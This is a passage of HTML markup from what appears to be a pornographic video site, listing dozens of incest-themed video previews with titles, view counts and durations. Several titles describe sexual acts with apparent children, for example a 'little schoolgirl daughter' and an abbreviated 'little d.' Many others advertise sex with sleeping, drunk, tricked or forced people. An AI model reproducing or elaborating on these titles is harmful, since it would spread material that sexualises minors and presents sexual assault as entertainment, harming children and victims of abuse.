                                    <li><i class="fa fa-clock-o"></i> 14:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638590182171/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107b69c31b" src="/thumbs/171/3824942638590182171_0.jpg" alt="Cumshot On Sleeping Alices Face - Part 2 At PVCAM.ORG">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cumshot On Sleeping Alices Face - Part 2 At PVCAM.ORG</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 191200</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/12493800741771481692/">
                                <div class="preview-img">
                                    <img data-sg="ad62e59463cd125c" src="/thumbs/692/12493800741771481692_0.jpg" alt="Cum Daddy! Girl Asks for Cum in her Mouth">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cum Daddy! Girl Asks for Cum in her Mouth</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19038</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640412370227/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e8062533" src="/thumbs/227/3824942640412370227_0.jpg" alt="Young Son Fucks his Hot Mom in the Kitchen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young Son Fucks his Hot Mom in the Kitchen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 170199</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637047206537/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101f71d289" src="/thumbs/537/3824942637047206537_0.jpg" alt="pure family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> pure family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 124353</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10114100835978747241/">
                                <div class="preview-img">
                                    <img data-sg="8c5c811f9efe9d69" src="/thumbs/241/10114100835978747241_0.jpg" alt="Brother in Charge- Aria Lee">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brother in Charge- Aria Lee</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 157482</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13038334651114300544/">
                                <div class="preview-img">
                                    <img data-sg="b4f17848fe55a480" src="/thumbs/544/13038334651114300544_0.jpg" alt="Son cought his mother having sex with his friend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son cought his mother having sex with his friend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 17160</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4543274535091557974/">
                                <div class="preview-img">
                                    <img data-sg="3f0cf41e4d35d656" src="/thumbs/974/4543274535091557974_0.jpg" alt="you can keep it a secret' - horny stepmom seduces stepson - mandy waters - mypervyfamily">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> you can keep it a secret' - horny stepmom seduces stepson - mandy waters - mypervyfamily</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 98</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/15510777563529365733/">
                                <div class="preview-img">
                                    <img data-sg="d7415a03b04448e5" src="/thumbs/733/15510777563529365733_0.jpg" alt="--mypornfamily087 04">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> --mypornfamily087 04</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 119</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/903797753637060281/">
                                <div class="preview-img">
                                    <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15598</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640313991652/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e22901e4" src="/thumbs/652/3824942640313991652_0.jpg" alt="Mom encourages son &amp; daughter to keep it in the family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom encourages son &amp; daughter to keep it in the family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 155737</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13786657757472225627/">
                                <div class="preview-img">
                                    <img data-sg="bf540c2f8203f95b" src="/thumbs/627/13786657757472225627_0.jpg" alt="incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45649</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/18008884292291409299/">
                                <div class="preview-img">
                                    <img data-sg="f9ec68d943243593" src="/thumbs/299/18008884292291409299_0.jpg" alt="father and daughter explore the boundaries of taboo family porn with gusto. with their homemade videos showcasing the hottest oral and anal sex acts it's no wonder their incest scenes have achieved fame.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> father and daughter explore the boundaries of taboo family porn with gusto. with their homemade videos showcasing the hottest oral and anal sex acts it's no wonder their incest scenes have achieved fame.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 22205</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/499071901827511642/">
                                <div class="preview-img">
                                    <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg" alt="russian xxx with real incest involving hot girls and wives.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> russian xxx with real incest involving hot girls and wives.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8658</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639116022710/">
                                <div class="preview-img">
                                    <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg" alt="mother son sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> mother son sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 229683</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8542958311640442942/">
                                <div class="preview-img">
                                    <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" alt="incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 35541</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="preview-img">
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drunken Mom gets fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11906</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732537347136/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb959689c40" src="/thumbs/136/2705852732537347136_0.jpg" alt="KOTB After Her Night Out Its Home To Fuck Daddy Again !">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> KOTB After Her Night Out Its Home To Fuck Daddy Again !</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 594</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10958551260530928385/">
                                <div class="preview-img">
                                    <img data-sg="9814984f80daeb01" src="/thumbs/385/10958551260530928385_0.jpg" alt="insext dad convensing his daughter 00892 - asian sex orgy family - filipino family sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext dad convensing his daughter 00892 - asian sex orgy family - filipino family sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12812</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> watch son try to breed mother-camstaboo.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 193220</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639309927155/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a65032f3" src="/thumbs/155/3824942639309927155_0.jpg" alt="Dad Dresses Up As Saint Nick &amp; Gives Daughter Some Dick- Ariana Marie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dad Dresses Up As Saint Nick &amp; Gives Daughter Some Dick- Ariana Marie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 55503</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16553602647211765192/">
                                <div class="preview-img">
                                    <img data-sg="e5ba35e72405edc8" src="/thumbs/192/16553602647211765192_0.jpg" alt="with my uncle .. first part I recorded it">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> with my uncle .. first part I recorded it</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2466</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636989223785/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101bfd1369" src="/thumbs/785/3824942636989223785_0.jpg" alt="Hot village girl getting fucked by uncle @ www.indian4u.ml">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot village girl getting fucked by uncle @ www.indian4u.ml</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 115215</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3021791897044986610/">
                                <div class="preview-img">
                                    <img data-sg="29ef8fb860852af2" src="/thumbs/610/3021791897044986610_0.jpg" alt="brothers recording incestuous sex for homemade xxx porn.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> brothers recording incestuous sex for homemade xxx porn.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 65</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895292688935/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7514691ca27" src="/thumbs/935/1892856895292688935_0.jpg" alt="Gorgeous mother fucked hard by young boy and squirts">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gorgeous mother fucked hard by young boy and squirts</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 228634</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548327964714/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251e361e02a" src="/thumbs/714/1426482548327964714_0.jpg" alt="Tricked blindfold partner s sister Devirginized For My Birthday">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tricked blindfold partner s sister Devirginized For My Birthday</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 91</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547740840790/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c0631356" src="/thumbs/790/1426482547740840790_0.jpg" alt="Erotic teen striptease hd patronly Family Competition">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Erotic teen striptease hd patronly Family Competition</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 182</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14520516977965458401/">
                                <div class="preview-img">
                                    <img data-sg="c9833d422aa8e3e1" src="/thumbs/401/14520516977965458401_0.jpg" alt="Pregnent Daughter Back at home daddy does doggy fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pregnent Daughter Back at home daddy does doggy fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 103899</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1313132711696693761/">
                                <div class="preview-img">
                                    <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" alt="dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 128221</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:44</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637916259841/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom Cares for Tipsy Son Parts 1 &amp; 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 192982</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640024369670/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg" alt="What is the name of this movie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> What is the name of this movie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 159357</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1349119878089189456/">
                                <div class="preview-img">
                                    <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg" alt="incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 28448</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638242913630/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg" alt="3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 3 Sisters Doing Sex With Brother in Kitchen At Own House, That&#039;s A Sweet n New Taste Adventure</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20370</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1071877825634892156/">
                                <div class="preview-img">
                                    <img data-sg="ee013340f95f97c" src="/thumbs/156/1071877825634892156_0.jpg" alt="xhamster.com 4530075 teen fucking on cam with not her father">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> xhamster.com 4530075 teen fucking on cam with not her father</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6742</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/10856975864612222592/">
                                <div class="preview-img">
                                    <img data-sg="96abba06b1337680" src="/thumbs/592/10856975864612222592_0.jpg" alt="real incest porn featuring a family of russian girls who like to fuck each other behind closed doors. their hot incest sex encounters all end with the same taboo results.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> real incest porn featuring a family of russian girls who like to fuck each other behind closed doors. their hot incest sex encounters all end with the same taboo results.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 176</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13097201410625120449/">
                                <div class="preview-img">
                                    <img data-sg="b5c29b4a800e28c1" src="/thumbs/449/13097201410625120449_0.jpg" alt="milf mother show step daughter how to fuck and cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> milf mother show step daughter how to fuck and cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 117980</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:38</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/498402384223981207/">
                                <div class="preview-img">
                                    <img data-sg="6eaae53eae0ce97" src="/thumbs/207/498402384223981207_0.jpg" alt="nothing beats the feeling of being attracted to your own family members and fulfilling that desire in homemade videos.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> nothing beats the feeling of being attracted to your own family members and fulfilling that desire in homemade videos.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 79</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16278495325631221409/">
                                <div class="preview-img">
                                    <img data-sg="e1e8d540621b0ea1" src="/thumbs/409/16278495325631221409_0.jpg" alt="insext mom gives son a lesson with black guy 01198 - louis naked family guy porn with brian - family guy porn parody live">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext mom gives son a lesson with black guy 01198 - louis naked family guy porn with brian - family guy porn parody live</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 100</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16199829375123032561/">
                                <div class="preview-img">
                                    <img data-sg="e0d15afc7e2589f1" src="/thumbs/561/16199829375123032561_0.jpg" alt="Step father gropes s. daughter's ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Step father gropes s. daughter's ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 96</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637697617495/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1046364e57" src="/thumbs/495/3824942637697617495_0.jpg" alt="My sister playing with me">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My sister playing with me</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 150636</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7378475832434582110/">
                                <div class="preview-img">
                                    <img data-sg="66659cad4011625e" src="/thumbs/110/7378475832434582110_0.jpg" alt="incezt - bro and sis homemade real sex video - 3d sex family - family breeding porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - bro and sis homemade real sex video - 3d sex family - family breeding porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2184</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1160300083533746514/">
                                <div class="preview-img">
                                    <img data-sg="101a36c747e29152" src="/thumbs/514/1160300083533746514_0.jpg" alt="incestuous family where wives and daughters share a big cock for a steamy incest porn show. boobs, tit sucking and ass fucking explode in the hot taboo sex scene.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incestuous family where wives and daughters share a big cock for a steamy incest porn show. boobs, tit sucking and ass fucking explode in the hot taboo sex scene.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8872</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11258678038374524477/">
                                <div class="preview-img">
                                    <img data-sg="9c3edc065dce263d" src="/thumbs/477/11258678038374524477_0.jpg" alt="incezt - real bro-sis webcam  7 - family guy porn comic - family guy road to rhode island porn">
                                </div>
